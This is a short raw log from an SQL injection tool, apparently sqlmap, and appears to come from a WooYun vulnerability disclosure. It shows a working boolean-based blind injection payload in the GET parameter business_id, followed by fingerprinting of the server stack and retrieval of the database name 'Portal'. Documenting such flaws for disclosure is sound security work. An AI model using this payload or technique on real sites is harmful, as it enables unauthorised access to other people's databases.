 ---
Place: GET
Parameter: business_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: movieid=278118051&clid=null&user_name=VCOM1303206219362&area_code=1
.1.16.&business_id=23 AND 3588=3588&randomid=0.803336922544986
---
[10:20:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[10:20:41] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[10:20:41] [INFO] fetching number of databases
[10:20:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:20:41] [INFO] retrieved:
[10:20:43] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:20:43] [ERROR] unable to retrieve the number of databases
[10:20:43] [INFO] falling back to current database
[10:20:43] [INFO] fetching current database
[10:20:43] [INFO] retrieved: Portal
available databases [1]:
[*] Portal
www.wooyun.org